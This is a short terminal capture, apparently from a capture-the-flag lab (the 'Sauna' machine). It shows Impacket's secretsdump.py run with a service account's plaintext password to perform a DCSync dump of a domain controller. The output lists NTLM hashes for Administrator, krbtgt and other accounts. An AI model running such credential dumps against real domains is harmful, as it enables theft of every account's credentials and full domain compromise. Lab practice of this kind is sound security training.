 ┌──(root㉿kali)-[/opt/winpeas]
└─# secretsdump.py EGOTISTICALBANK/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:ae64e3870a2f39339e7cdd63a6341148:::